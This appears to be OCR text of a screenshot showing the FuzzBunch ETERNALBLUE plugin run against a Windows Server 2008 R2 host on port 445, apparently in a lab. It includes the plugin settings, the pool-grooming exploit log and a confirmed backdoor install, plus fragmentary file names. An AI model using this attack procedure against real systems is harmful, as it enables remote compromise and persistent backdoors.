 Recycle Bin
Command Prompt - fb.py
Name Value
DaveProxyPort 0
NetworkTimeout 60
TargetIp 172.24.1.50
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (54 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
0x00000030 61 63 6b 20 31 00 ack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >
etchCore-0.x64.dll
x86.dll
eteb-2.dll
x64.dll
etebCore-2.x86.dll
2.2.0
Eternalblue-2.2.0.0
XML Document
8 KB
2.2.0.fb
Eternalchampion-2.0.0
mpion-2.0.0.0
Eternalchampion-2.0.0.fb
FB File
2 KB
start
Command Prompt - fb...
C:\WINDOWS\syste...
specials
5:04 PM